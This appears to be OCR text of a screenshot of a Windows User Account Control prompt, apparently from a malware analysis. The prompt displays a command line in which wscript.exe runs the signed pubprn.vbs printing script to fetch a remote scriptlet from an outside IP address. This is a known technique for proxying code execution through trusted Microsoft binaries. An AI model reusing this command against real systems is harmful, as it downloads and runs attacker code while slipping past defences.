 User Account Control
Do you want to allow the following program to make
changes to this computer?
Program name: Microsoft ® Windows Based Script Host
Verified publisher: Microsoft Windows
Program location: "C:\Windows\SysWOW64\wscript.exe" //B
C:\Windows\System32\Printing_Admin_Scri
127.0.0.1
script:http://66.70.223.111/907e41f0
Show information about this publisher's certificate
"C:\Windows\SysWOW64\
wscript.exe" //B C:\Windows\
System32\Printing_Admin_Scripts\
ko-KR\pubprn.vbs 127.0.0.1
script:http://66.70.223.111/
907e41f0f33b60208904097e1d484089
Hide details
Yes
Change when these notifications appear